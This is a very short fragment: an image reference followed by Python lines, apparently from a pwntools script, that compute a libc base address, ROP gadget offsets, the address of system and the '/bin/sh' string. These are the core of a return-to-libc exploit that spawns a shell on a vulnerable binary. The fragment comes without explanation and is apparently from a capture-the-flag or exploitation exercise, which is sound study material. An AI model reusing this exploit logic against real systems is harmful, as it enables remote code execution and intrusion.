 libc_base=addr-0x029d90 rdi=libc_base+0x02a3e5 ret=libc_base+0x029139 system=libc_base+libc.sym['system'] bin_sh=libc_base+next(libc.search('/bin/sh\x00'))